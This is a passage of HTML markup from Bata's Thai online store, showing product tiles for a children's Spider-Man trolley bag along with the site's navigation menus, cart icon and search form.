    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_9926507_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" aria-label="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_9926507_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_9926507_000"
        data-analytics-product-id="524M_2023_9926507_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html"
        aria-labelledby="brand-524M_2023_9926507_000 product-524M_2023_9926507_000-name product-524M_2023_9926507_000-price">
        <div class="cc-tile-product-name" id="product-524M_2023_9926507_000-name">
            Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
        </div>
        <span class="sr-only" id="product-524M_2023_9926507_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_9926507_000"
    data-name="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
    data-id="524M_2023_9926507_000"
    data-dimension1="524M_TA9925075880C"
    data-dimension2="9926507"
    data-dimension3="524M_2023_9926507"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Kids_Accessories_Bag"
    data-description="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
Size L30  CMX H44  CM X 12.5 CM

จุดเด่นสินค้า :กระเป๋าเป้สะพายหลังของเด็กผู้ชายจากบาจา กระเป๋าสกรีนพิมพ์ลายเหล่าตัวการ์ตูนฮีโร่ สายสะพายเย็บขอบโฮโลแกรมสุดเก๋ สามารถปรับระดับความยาวตามความเหมาะสม มีช่องจัดเก็บหลายขนาดเพื่อความสะดวกและความเป็นระเบียบ มีหูหิ้วด้านบน วัสดุที่ใช้ประกอบด้วยวัสดุ PU สังเคราะห์ คุณภาพดีตามมาตราฐานของบาจา

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง ไม่มีแสงแดดส่องโดยตรง ควรจัดเก็บให้พ้นมือเด็ก

Bata รับทุกก้าวของชีวิต

Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_TA9925075880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="โปรโมชั่น" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">โปรโมชั่น</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/" data-menu-index="2" data-menu-selection="สินค้าลดราคา" aria-label="สินค้าลดราคา" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าลดราคา</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าลดราคา</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="ผู้หญิง">
                <span class="cc-menu__thirdLevel__title">ผู้หญิง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="ผู้ชาย">
                <span class="cc-menu__thirdLevel__title">ผู้ชาย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="เด็ก">
                <span class="cc-menu__thirdLevel__title">เด็ก</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/" title="Bata หน้าแรก">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="THB"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/orders/cart" title="ดูตะกร้า" aria-label="ดูตะกร้า [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="ค้นหา" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="ค้นหาด้วยคีย์เวิร์ดหรือรหัสสินค้า" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    ล้างข้อมูล
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="ส่งคำค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="ปิดการค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
        สินค้าลดราคา
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/">
         สินค้ามาใหม่
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/orders/tracking">
         ติดตามคำสั่งซื้อ
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/storesfind?showMap=true&amp;horizontalView=true">
         ที่ตั้งสาขาร้านบาจา
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="th_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

